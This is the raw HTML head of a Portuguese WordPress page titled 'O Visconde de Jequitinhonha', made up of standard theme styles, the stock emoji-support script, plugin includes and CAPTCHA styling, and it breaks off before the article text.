

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consciencia.org/o-visconde-de-jequitinhonha
body_size: 14982
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>O Visconde de  Jequitinhonha &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="https://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="https://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; O Visconde de  Jequitinhonha" href="https://www.consciencia.org/o-visconde-de-jequitinhonha/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"https:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"8ff75735f6","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="https://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consciencia.org/wp-json/wp/v2/posts/106679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.consciencia.org/o-visconde-de-jequitinhonha" />
<link rel='shortlink' href='https://www.consciencia.org/?p=106679' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fo-visconde-de-jequitinhonha" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fo-visconde-de-jequitinhonha&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "biblioteca-seleta"}});
		</script>
		<link rel="pingback" href="https://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="https://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1767131557"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
